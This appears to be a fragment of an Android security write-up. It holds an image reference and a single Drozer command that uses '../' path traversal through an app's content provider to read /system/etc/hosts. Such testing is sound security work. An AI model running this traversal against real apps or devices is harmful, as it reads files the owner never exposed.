run app.provider.read content://com.asec.alan.provider/../../../../system/etc/hosts